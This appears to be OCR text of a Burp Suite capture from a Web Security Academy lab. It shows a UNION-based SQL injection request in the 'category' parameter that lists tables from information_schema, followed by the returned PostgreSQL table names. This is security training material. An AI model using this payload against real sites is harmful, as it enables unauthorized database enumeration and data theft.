 Send
Cancel
Request
Pretty Raw Hex
\n
1 GET /filter?category=
pets'+union+select+table_name,+null+from+information_schema.tables-- HTTP/2
2 Host: 0a0500e3049cd28080bf9ef500b40090.web-security-academy.net
3 Cookie: session=ZLZk7fP8wfCXhQohCqJ7sm0NHXRbDEwM
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: https://0a0500e3049cd28080bf9ef500b40090.web-security-academy.net/
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: en-US,en;q=0.9
7 Priority: u=0, i
8
9
Response
Pretty Raw Hex Render
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop
schemata
routines
referential_constraints
administrable_role_authorizations
products
pg_foreign_data_wrapper
pg_prepared_statements
pg_largeobject_metadata
foreign_tables
sql_implementation_info